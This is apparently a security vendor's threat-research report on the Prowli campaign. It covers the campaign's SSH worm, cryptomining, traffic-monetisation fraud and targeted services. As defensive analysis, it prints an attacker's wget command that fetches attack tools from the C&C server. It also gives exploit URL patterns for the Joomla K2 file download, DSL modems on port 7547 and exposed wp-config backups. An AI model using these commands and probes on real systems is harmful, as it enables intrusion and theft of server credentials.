code to servers and websites and has compromised more than 40,000 machines in multiple areas of the world. Prowli uses various attack techniques including exploits, password bruteforcing and weak configurations.

This multi-purpose operation targets a variety of platforms – CMS servers hosting popular websites, backup servers running HP Data Protector, DSL modems and IoT devices. Victim machines are monetized using a variety of methods, relying on internet trends such as digital currencies and traffic redirection. Traffic monetisation frauds are quite common and are based on redirecting website visitors from their legitimate destination to websites advertising malicious browser extensions, tech support scam services, fake services and more.

We uncover the entire Prowli operation, all the way from the unaware user visiting an infected website through the traffic monetizer to the scam operator. In this report, we focus on the attackers' techniques, methodologies, infrastructure and goals. We will dive into the technical details and the way the money flows. A list of indicators of compromise (IOCs) related to the operation is provided at the end of the post.

#### **Discovering the r2r2 worm**

On the 4th of April, the Guardicore Global Sensor Network (GGSN) reported a group of SSH attacks communicating with a C&C server. The attacks all behaved in the same fashion, communicating with the same C&C server to download a number of attack tools named r2r2 along with a cryptocurrency miner.

| 09:52:11                                      | download operation        | wget -0 r2r2-a http://wp.startreceive.tk/test/z/r2r2-a<br>Application name: /usr/bin/wget<br>URL: http://wp.startreceive.tk/test/z/r2r2-a No local Copy |
|-----------------------------------------------|---------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------|
| process creation<br>DN Ac<br>09:52:11         |                           | wget -0 r2r2-a http://wp.startreceive.tk/test/z/r2r2-a<br>Application name: /usr/bin/wget                                                               |
| $DN$ $Ac$ $\rightarrow$<br>09:52:11           | resolve network operation | Query: (GLIBC_UNSPEC) wp.startreceive.tk<br>Running Process: /usr/bin/wget                                                                              |
| Ou Ac<br>$\overline{\phantom{a}}$<br>09:52:11 | tcp connect operation     | Connecting from 10.33.0.69 : 57176 to 185.212.128.154 : 80<br>Running Process: /usr/bin/wget                                                            |

*Some of the attackers' steps as recorded by GGSN*

What caught our attention and made us look deeper into this operation was:

- We traced this campaign across several networks in different countries, associated with different industries
- The attackers were using unfamiliar tools new to the the Guardicore Reputation repository as well as other known datasets such as VirusTotal
- The attackers used binaries with the same domain name hardcoded in the code and each of the binaries was designed to attack different services and CPU architecturesOver a period of 3 weeks, we captured dozens of such attacks per day coming from over 180 IPs from a variety of countries and organizations. These attacks led us to investigate the attackers' infrastructure and discover a wide ranging operation attacking multiple services.

# **Scope**

We found that the attackers store a large collection of victim machines with IP addresses and domains that expose different services to the Internet. These services are all either vulnerable to remote pre-authentication attacks or allow the attackers to bruteforce their way inside. The list of targeted services includes Drupal CMS websites, WordPress sites, DSL modems, servers with an open SSH port, vulnerable IoT devices, servers exposing HP Data Protector software and more.



*Most of the victims ran with weak SSH credentials*

The attackers behind Operation Prowli assaulted organizations of all types and sizes which is in line with [previous](https://www.guardicore.com/2017/05/the-bondnet-army/) attacks we investigated.

*Operation Prowli's victims*

Operation Prowli has compromised a wide range of services, without targeting a specific sector.



*Victims by Industry*

# **Monetization: How does the money flow?**The attackers behind Operation Prowli are focused on making money from their efforts rather than ideology or espionage. We currently understand two key flows of revenue in this operation.



The first source of revenue comes from cryptocurrency mining. Typically, cryptocurrency mining is considered a resource-heavy operation that involves a large upfront investment followed by ongoing traffic and energy costs. The attackers behind Prowli incur no expenses when they use r2r2 to take over computers owned by others and use mining pools to launder their gains. Cryptocurrency is a common payload of modern worms, and in this case as in many others, our attackers prefer to mine Monero, a cryptocurrency focused on privacy and anonymity to a greater degree than Bitcoin.

Second source of revenue is traffic monetization fraud. Traffic monetizers, such as roi777, buy traffic from "website operators" such as the Prowli attackers and redirect it to domains on demand. Website "operators" earn money per traffic sent through roi777. The destination domains frequently host different scams, such as fake services, malicious browser extensions and more.

*An example of a fake website visitors are redirected to*

This is a dirty business and typically, all three sides, buyers and sellers of traffic and the middlemen, engaging in illicit activity. In our case, Prowli sells traffic by redirecting visitors from compromised legitimate websites to domains hosting tech support scams, fake browser extensions, scam products and more. The traffic monetizer working with the Prowli operation was previously [investigated](https://malware.dontneedcoffee.com/hosted/anonymous/kotd.html) by an anonymous researcher, who was able to connect it to SEO fraud and tech support scams. Later, another anonymous researcher hacked the *roi777* website and uploaded [the](https://pastebin.com/96N1bg72) [raw](https://pastebin.com/tni7FZJ3) [data](https://pastebin.com/Y8eyA4Mq) [to](https://pastebin.com/SZ3VXJ7W) [Pastebin](https://pastebin.com/hkhRi8GB). The dump contains raw SQL tables that appear to come from the "legitimate" part of the website, listing users, bitcoin wallet addresses, telegram IDs etc, providing a dataset of who is using the traffic redirection service.

#### **What's Under Attack?**

Operation Prowli operators maintain a toolbox with a variety of attack methods to fit their needs. We've seen different types of attacks, each based on a different service. Some attacks are based on worms that randomly attack IPs in the internet, while others targeting CMS servers use a master list of targets.

A partial list of the attack vectors we've seen include:

- Machines running SSH are hacked by a self propagating worm spread by brute force credential guessing, the victims download and run a cryptocurrency miner.
- Joomla! Servers running the [K2](https://extensions.joomla.org/extension/k2/) extension are attacked with [file download vulnerability,](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-7482) using a URL such as*https://.com/index.php?option=com\_k2&view=media&task=connector&cmd=file&target= [base64 of file path]&download=1*

This provides the attackers sensitive server configuration data such as passwords and API keys.



*Joomla! Configuration details*

- A variety of DSL modems are hacked by accessing their internet facing configuration panel using a URL such as *https://:7547/UD/act?1* and passing in parameters exploiting a [known vulnerability](https://blog.rapid7.com/2016/11/29/on-the-recent-dsl-modem-vulnerabilities/). The vulnerability resides in the processing of SOAP data and allows remote code execution. This vulnerability was previously used by the [Mirai](https://isc.sans.edu/forums/diary/Port+7547+SOAP+Remote+Code+Execution+Attack+Against+DSL+Modems/21759) worm.
- WordPress servers are hacked by a variety of infectors some attempt to brute force login into the WP administrative panel, others exploit old vulnerabilities in WordPress installations. A third type of attacks searches for servers with configuration problems, such as exposing FTP credentials when accessing *https://.com/wp-config.php~*.
- Servers running HP Data Protector exposed to the internet (over port 5555) are exploited using a 4 year old vulnerability – [CVE-2014-2623](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-2623) used to execute commands with system privileges.

The attackers also target systems with Drupal, PhpMyAdmin installations, NFS boxes and servers with exposed SMB ports open to brute force credential guessing.An additional type of victims are compromised servers which host a well known open source webshell named ["WSO Web Shell](https://scottlinux.com/2013/04/06/wso-web-shell-php-shell-used-by-hackers/)".

| I [ makser ]                                        | dir              | 2017-05-30 15:45:19 | 0/0                          | drwxrwxrwx    | RT.         |
|-----------------------------------------------------|------------------|---------------------|------------------------------|---------------|-------------|
| I [ ov3e6cvt0 ]                                     | dir              | 2017-08-27 15:54:54 | 0/0                          | drwxrwxrwx    | <b>RT</b>   |
| $\blacksquare$ [ temp ]                             | dir              | 2017-10-02 18:47:40 | 0/0                          | drwxrwxrwx    | RT.         |
| $\blacksquare$ [ tmp ]                              | dir              | 2014-04-22 11:31:52 | O/O                          | drwxrwxrwx    | RT.         |
| $\blacksquare$ [ wp-admin ]                         | dir              | 2016-04-13 11:46:37 | 0/0                          | drwxrwxrwx    | <b>RT</b>   |
| I [ wp-content ]                                    | dir              | 2016-03-16 08:08:15 | O/O                          | drwxrwxrwx    | RT.         |
| I [ wp includes ]                                   | dir              | 2017-08-27 16:06:06 | 0/0                          | drwxrwxrwx    | <b>RT</b>   |
| googlec7a5f0d14d4b7b62.html                         | 53 B             | 2013-01-28 12:27:53 | O/O                          | $-W-W-W-W$    | <b>RTED</b> |
| index.php                                           | 418 B            | 2013-09-25 02:18:12 | 0/0                          | $-W-W-W-W$    | <b>RTED</b> |
| license.bt                                          | 19.47 KB         | 2017-06-12 10:47:52 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| readme html                                         | 10.03 KB         | 2017-06-12 10:47:52 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| stemap xml                                          | 18.17 KB         | 2014-01-17 14:54:55 | 0/0                          | -rw-rw-rw-    | RTED        |
| sitemap.xml.gz                                      | 1.52 KB          | 2014-01-17 14:54:55 | O/O                          | -rw-rw-rw-    | <b>RTED</b> |
| sponsor.html                                        | 9.25 KB          | 2017-10-02 18:12:59 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| web.config                                          | 14.14 KB         | 2016-07-14 12:47:28 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-activate.php                                     | 5.32 KB          | 2017-01-18 12:35:59 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
